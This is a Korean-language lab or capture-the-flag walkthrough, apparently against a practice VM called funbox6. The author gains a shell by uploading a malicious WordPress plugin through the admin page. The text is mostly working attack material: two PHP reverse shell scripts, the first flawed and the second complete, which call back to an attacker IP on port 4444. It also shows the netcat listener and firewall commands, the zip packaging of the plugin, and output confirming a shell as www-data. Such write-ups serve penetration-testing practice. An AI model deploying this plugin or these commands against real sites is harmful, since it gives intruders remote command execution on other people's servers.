 관리자 페이지의 악성 플러그 인(리버스 쉘 스크립트)을 업로드 한다.
File Actions Edit View Help
<?php
$ip = '192.168.56.104'
$port = 4444; // 공격자가 듣고 있는 포트
$sock = fsockopen($ip, $port); // 소켓 연결 시도
if ($sock) {
    shell_exec("/bin/bash -i <&3 >&3 2>&3"); // Bash 셸 실행
}
?>
~
~
~
원하는 포트를 개방한 상태에서 대기
┌──(root㉿Attacker)-[/home/jaeho]
└─# nc -lvnp 4444
listening on [any] 4444 ...
방화벽이 문제였을 수도 있으니 사용할 포트는 열어두자
┌──(root㉿Attacker)-[/home/jaeho]
└─# firewall-cmd --permanent --add-port=4444/tcp
success
┌──(root㉿Attacker)-[/home/jaeho]
└─# firewall-cmd --reload
success
잘 안돼서 플러그 인 코드를 인용해 새로운 코드를 작성했다.
<?php
/*
Plugin Name: Reverse Shell Plugin
Description: A simple reverse shell plugin for educational purposes.
Author: CTF Learner
Version: 1.1
*/
// Hook to trigger the reverse shell
add_action('init', 'start_reverse_shell');
function start_reverse_shell() {
    // Specify the attacker's IP and port
    $ip = '192.168.56.104'; // 공격자의 IP 주소
    $port = 4444; // 공격자가 듣고 있는 포트
    // Check if required functions are available
    if (!function_exists('fsockopen') || !function_exists('proc_open')) {
        return; // Required functions are disabled
    }
    // Open a socket connection
    $sock = fsockopen($ip, $port);
    if ($sock) {
        // Notify attacker of successful connection
        fwrite($sock, "Reverse shell connection established!\n");
        // Define file descriptors for proc_open
        $descriptorspec = array(
            0 => array("pipe", "r"), // STDIN
            1 => array("pipe", "w"), // STDOUT
            2 => array("pipe", "w") // STDERR
        );
        // Open a bash shell process
        $process = proc_open('/bin/bash -i', $descriptorspec, $pipes);
        if (is_resource($process)) {
            // Redirect bash input/output to the socket
            stream_set_blocking($pipes[1], true);
            stream_set_blocking($pipes[2], true);
            stream_set_blocking($sock, true);
            while (!feof($sock)) {
                $input = fread($sock, 2048);
                fwrite($pipes[0], $input);
                fwrite($sock, fread($pipes[1], 2048));
                fwrite($sock, fread($pipes[2], 2048));
            }
            // Close pipes and process
            fclose($pipes[0]);
            fclose($pipes[1]);
            fclose($pipes[2]);
            proc_close($process);
        }
        // Close the socket
        fclose($sock);
    }
}
?>
┌──(root㉿Attacker)-[/home/jaeho]
└─# zip -r reverse-shell-plugin.zip reverse-shell-plugin/
adding: reverse-shell-plugin/ (stored 0%)
adding: reverse-shell-plugin/reverse_plugin.php (deflated 41%)
플러그 인처럼 동작하도록 zip으로 압축했다.
┌──(root㉿Attacker)-[/home/jaeho]
└─# nc -lvnp 4444 -s 192.168.56.104
listening on [192.168.56.104] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.105] 34560
Reverse shell connection established!
ls
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: cannot set terminal process group (1181): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox6:/var/www/html/gamble/wp-admin$
리버스 쉘 접속에 성공했다.